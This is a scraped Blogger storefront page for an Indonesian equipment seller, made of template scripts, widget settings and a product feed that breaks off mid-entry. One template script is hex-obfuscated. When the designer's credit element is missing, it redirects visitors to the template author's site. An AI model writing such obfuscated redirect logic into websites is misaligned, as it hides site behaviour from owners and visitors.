$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
$(function(){$("#simplify-click > li").click(function(i){var l=$("ul",this);return $("#simplify-click > li > ul").not(l).slideUp(),l.stop(!0,!0).slideToggle(400),!1}),$("#simplify-click > li > ul > li").click(function(i){i.stopPropagation()})});
//<![CDATA[
// Back to top button
$(function(){$(window).scroll(function(){$(this).scrollTop()>400?$(".simplifytotop").addClass('arlniainf'):$(".simplifytotop").removeClass('arlniainf')}),$(".simplifytotop").click(function(){return $("html,body").animate({scrollTop:0},400),!1})});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Lazy Load
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container:window})"})})(jQuery);$(function(){$(".post img").lazyload({placeholder:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuWFFMaAIr4fbTx9X00SvObnvuWokg3DdHQeu8Wo-_fGPFmmzO0zVNm7QsYOv7ct1v6avygWkxgqdMNtHeN0kGDI8-wwmrchg4i16DWurMZkvTa8FkGhdTOWZctpHxqMAnpwqylbPjfuYU/s640/arlinadesign.gif",effect:"fadeIn",threshold:"0"})});var _0xa908=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x31\x30\x30\x25","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x2C\x2E\x72\x65\x63\x65\x6E\x74\x5F\x70\x6F\x73\x74\x73\x5F\x61\x72\x6C\x69\x6E\x61","\x72\x65\x61\x64\x79","\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];$(document)[_0xa908[12]](function(){var _0x5fbex1=90;$(_0xa908[11])[_0xa908[10]](_0xa908[9])[_0xa908[8]](function(_0x5fbex2,_0x5fbex3){var _0x5fbex3=$(_0x5fbex3);_0x5fbex3[_0xa908[3]]({src:_0x5fbex3[_0xa908[3]](_0xa908[2])[_0xa908[1]](/s\B\d{2,4}/,_0xa908[0]+ _0x5fbex1)}),_0x5fbex3[_0xa908[3]](_0xa908[4],_0xa908[5]),_0x5fbex3[_0xa908[3]](_0xa908[6],_0xa908[7])})});var mql=window[_0xa908[14]](_0xa908[13]);mql[_0xa908[15]]&& (window[_0xa908[16]]= function(){var _0x5fbex5=document[_0xa908[18]](_0xa908[17]);null== _0x5fbex5&& (window[_0xa908[20]][_0xa908[19]]= _0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[19],_0xa908[21]),_0x5fbex5[_0xa908[22]](_0xa908[23],_0xa908[24]),_0x5fbex5[_0xa908[25]]= _0xa908[26]})
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6yzAOCI6l0_STsA8SQohoRL7nalA:1768352083942';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4384588773010148287','//www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html','4384588773010148287');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4384588773010148287', 'title': 'KARYA NUSATAMA', 'url': 'https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html', 'canonicalUrl': 'https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html', 'homepageUrl': 'https://www.karyanusatama.co.id/', 'searchUrl': 'https://www.karyanusatama.co.id/search', 'canonicalHomepageUrl': 'https://www.karyanusatama.co.id/', 'blogspotFaviconUrl': 'https://www.karyanusatama.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KARYA NUSATAMA - RSS\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4384588773010148287/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KARYA NUSATAMA - Atom\x22 href\x3d\x22https://www.karyanusatama.co.id/feeds/5159584825551658235/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '5159584825551658235', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ', 'pageName': 'Restock Penarik Racket Puller 3 Ton Merk HCK', 'pageTitle': 'KARYA NUSATAMA: Restock Penarik Racket Puller 3 Ton Merk HCK'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Restock Penarik Racket Puller 3 Ton Merk HCK', 'description': 'Hubungi Toko Karya Nusatama Restock Penarik Racket Puller 3 Ton Merk HCK Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/S...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ', 'url': 'https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5159584825551658235}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerdua', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebartop', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebartop', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'banner2', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.karyanusatama.co.id/feeds/posts/default/-/Alat%20Kapal?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 28019
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287"},"updated":{"$t":"2026-01-12T20:45:24.913-08:00"},"category":[{"term":"Stick Grounding"},{"term":"Perangkat Listrik"},{"term":"Alat Ukur lainya"},{"term":"Sirine"},{"term":"Sirine Bandara"},{"term":"grounding"},{"term":"lampu Rotary"},{"term":"Alat Laboratorium"},{"term":"Alat Survey Lainya"},{"term":"Lampu Emergency"},{"term":"Telescopic Hotstick"},{"term":"Lampu Explosion Proof"},{"term":"Voltage Detector"},{"term":"Alarm Emergency"},{"term":"Lampu Sirine"},{"term":"Sirine Q-Light"},{"term":"Eyewash"},{"term":"High Voltage"},{"term":"LAMPU MENARA \/ TOWER LAMP"},{"term":"Mini Sirine"},{"term":"Timbangan Digital"},{"term":"PREASURE MAGNEHELIC"},{"term":"Moisture Meter"},{"term":"Clamp Meter"},{"term":"Mesin Listrik"},{"term":"Teropong Bushnell"},{"term":"Penangkal Petir"},{"term":"Safety Lainya"},{"term":"Sarung Tangan Anti Listrik"},{"term":"Multimeter"},{"term":"Sepatu Anti Listrik"},{"term":"Sirine Engkol"},{"term":"Alarm Melody"},{"term":"Sirine Multitone"},{"term":"Digital Thermometer"},{"term":"Alat Kapal"},{"term":"Meteran"},{"term":"Panel Analog"},{"term":"Tang Hidrolik"},{"term":"Sirine Ex-Proof"},{"term":"Tandu Dan Perahu Karet"},{"term":"Hammer Tester"},{"term":"Kabel"},{"term":"Moisture Tester"},{"term":"Theodolite"},{"term":"Lampu Sorot"},{"term":"Kompas"},{"term":"Alat Safety"},{"term":"Fiber Optic"},{"term":"Lampu Signal"},{"term":"Access Control"},{"term":"Anemometer"},{"term":"Calibrator"},{"term":"Jaket Pelampung"},{"term":"Lampu Indikator"},{"term":"Temperature"},{"term":"Digital Oscilloscope"},{"term":"Sonar Fish Finder"},{"term":"Lampu SON-T Philips"},{"term":"Body Harness"},{"term":"GPS"},{"term":"Gas Detector"},{"term":"Aneka Tang"},{"term":"Lampu Beacon"},{"term":"Refractometer"},{"term":"Digital Sound Level"},{"term":"Power Supply"},{"term":"Senter"},{"term":"ETSWING"},{"term":"Racket Puller"},{"term":"Alat Pemetaan"},{"term":"Ballas Lampu"},{"term":"Thickness Gauge"},{"term":"CCTV System"},{"term":"Lampu TL"},{"term":"Vibration Meter"},{"term":"Conductivity Meter"},{"term":"Cutting Tool"},{"term":"Helm Climbing"},{"term":"Humidity Meter"},{"term":"Lampu Sodium"},{"term":"Lampu Baecon"},{"term":"Safety Goggles"},{"term":"ALTIMETER"},{"term":"Crimping Tool"},{"term":"Toa Speaker"},{"term":"Cable Tester"},{"term":"Gas Analizer"},{"term":"Hearing Protection"},{"term":"Spectrum Analyzer"},{"term":"Adapters"},{"term":"Audio Generator"},{"term":"BAROMETER"},{"term":"CLINOMETER"},{"term":"Chain Block"},{"term":"Steiner"},{"term":"Current Transformer"},{"term":"Smart Sensor"},{"term":"Spectrometers"},{"term":"Breath Tester"},{"term":"Frequency Counter"},{"term":"ICOM"},{"term":"Ombrometer"},{"term":"Alat Selam"},{"term":"GERBER"},{"term":"Parameter"},{"term":"clamp"},{"term":"siren"},{"term":"Digital Sound \nLevel"},{"term":"Photo Cell"},{"term":"Stabilizer"},{"term":"Chlorophil Meter"},{"term":"Digital Soun Level"},{"term":"EMF Field Tester"},{"term":"Micrometer"},{"term":"Penetrometer"},{"term":"Protector"},{"term":"Webbing Lifting"},{"term":"e"},{"term":"la"},{"term":"list"},{"term":"pres"},{"term":"safety"},{"term":"su"}],"title":{"type":"text","$t":"KARYA NUSATAMA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Kapal?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/search\/label\/Alat%20Kapal"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/-\/Alat+Kapal\/-\/Alat+Kapal?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"89"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6899393043338212051"},"published":{"$t":"2024-11-14T20:45:00.000-08:00"},"updated":{"$t":"2024-11-14T20:45:40.500-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Depth Sounder Hondex Model PS-7FL 50 m"},"content":{"type":"html","$t":"Hubungi Karyanusatama Depth Sounder Hondex Model PS-7FL 50 m , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s300\/depth-sounder-hondex-model-ps-7fl-50-m.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Depth Sounder Hondex Model PS-7FL 50 m\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s16000\/depth-sounder-hondex-model-ps-7fl-50-m.png\" title=\"Depth Sounder Hondex Model PS-7FL 50 m\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKasing praktis yang tahan lama dan tahan air (50 m) memungkinkan pengukuran kedalaman air yang mudah (PS-7)\u003Cbr \/\u003E\nDilengkapi Float dan kabel 10 m memungkinkan pengukuran lokasi terpencil dengan mudah (PS-7FL)\u003Cbr \/\u003E\nPengoperasian yang mudah dan pengukuran instan\u003Cbr \/\u003E\nTekan sakelar pada case selama 2 hingga 3 detik dan pegang bodi sesuai arah pengukuran\u003Cbr \/\u003E\nPengoperasian baterai kering (S-006P)\u003Cbr \/\u003E\nFungsi mati otomatis menghemat masa pakai baterai. Daya dimatikan 10 detik setelah melepaskan saklar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Jangan gunakan untuk tujuan navigasi. Pengukuran mungkin gagal sesuai dengan lingkungan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSPESIFIKASI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel PS-7FL\u003Cbr \/\u003E\nSaluran 1CH\u003Cbr \/\u003E\nObyek pengukuran dasar laut atau dasar air\u003Cbr \/\u003E\nKisaran kedalaman 0,6 – 80 m\u003Cbr \/\u003E\nSudut pengarahan\u003Cbr \/\u003E\n(setengah dari sudut penuh) 15\u003Cbr \/\u003E\nSumber daya\u003Cbr \/\u003E\n9V DC, baterai kering (006P)\u003Cbr \/\u003E\nLayar LCD\u003Cbr \/\u003E\nTemperatur pengoperasian 0 hingga 50 derajat C\u003Cbr \/\u003E\nDimensi Unit utama: dia 42 x 198 mm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Depth Sounder Hondex Model PS-7FL 50 m\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/tfia-2-high-volume-air-sampler.html\"\u003ETFIA-2 High Volume Air Sampler \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/lion-king-siren-jdl-400-380v-3pk.html\"\u003ELion King Siren JDL 400 380V 3PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/11\/poket-vane-tester-s-80-tascabile-s-80.html\"\u003EPoket Vane Tester S-80 Tascabile S-80\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6899393043338212051\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6899393043338212051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/11\/depth-sounder-hondex-model-ps-7fl-50-m.html","title":"Depth Sounder Hondex Model PS-7FL 50 m"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0BSCJiJXilV3c3sFXOykifMAlJKFAYhCzptRGtFWgaQGRr6zJVD0Xs_cuBJi5kbTd-kSilylGpNbzsXEci9o2VL1wApagzMD3Nr8-tftwnV9xrDxzDOJc-7326b5vNGa4rrgUTjsSDhFLREPM0Qu3iy-2ZmsEHDNAXGHtPdxONVZT9jPKLQ5XA_mOQkd\/s72-c\/depth-sounder-hondex-model-ps-7fl-50-m.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7437829599309832637"},"published":{"$t":"2024-10-23T22:56:00.000-07:00"},"updated":{"$t":"2024-10-23T22:56:40.569-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Safety Lainya"}],"title":{"type":"text","$t":"Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Beal Appolo Dinamis 12mm Untuk Panjat Tebing  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 